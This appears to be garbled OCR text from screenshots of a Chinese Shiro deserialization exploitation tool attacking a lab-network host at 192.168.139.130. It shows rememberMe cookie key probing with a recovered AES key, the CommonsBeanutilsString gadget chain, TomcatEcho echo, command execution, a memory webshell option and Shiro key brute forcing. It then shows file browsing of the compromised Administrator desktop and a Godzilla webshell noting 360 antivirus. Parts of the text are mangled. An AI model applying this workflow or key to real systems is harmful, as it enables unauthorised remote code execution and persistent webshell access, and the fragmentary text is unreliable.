 GET 目标地址 http://192.168.139.130:8899/login 超时设
复杂请求
请求头 Abc: 123 POST数据 a=123
密钥探测
关键字 rememberMe 指定密钥 w4Sosj/8O71RkNRiOrb9JA== AES GCM 检测当前密钥
利用方式
利用链 CommonsBeanutilsString 回显方式 TomcatEcho 检测当前利用链
检测日志 命令执行 内存马 key生成
shiro爆破
[++] 存在shiro框架!
[++] 找到key: w4Sosj/8O71RkNRiOrb9JA==
2024-05-02 3:45 TXT 文件 1 KB
基础信息 命令执行 文件管理
Disk
C:
Users
Administrator
Desktop
sql
D:
C:/Users/Administrator/Desktop/
icon name
360□□□□□□.lnk
360□□ȫ□□.lnk
360□□□□□□.lnk
Computer Management.lnk
desktop.ini
Event Viewer.lnk
Internet Explorer (64-bit).lnk
哥斯拉发现可能有360